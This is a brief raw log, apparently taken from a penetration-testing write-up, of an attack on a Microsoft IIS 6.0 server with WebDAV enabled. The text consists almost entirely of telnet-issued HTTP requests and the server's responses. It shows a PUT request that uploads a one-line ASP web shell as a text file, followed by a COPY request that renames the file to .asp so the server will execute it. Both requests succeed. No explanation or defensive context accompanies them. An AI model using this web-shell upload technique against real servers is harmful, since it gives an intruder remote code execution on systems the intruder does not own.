 Telnet 192.168.3.3
PUT /shell.txt HTTP/1.1
HOST:192.168.3.3
Content-Length:28
<%execute request('klion')%>HTTP/1.1 201 Created
Date: Thu, 29 Jun 2017 07:08:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.3.3:81/shell.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
COPY /shell.txt HTTP/1.1
HOST:192.168.3.3
Destination: http://192.168.3.3:81/shell.asp
HTTP/1.1 201 Created
Date: Thu, 29 Jun 2017 07:08:55 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.3.3:81/shell.asp
Content-Type: text/xml
Content-Length: 0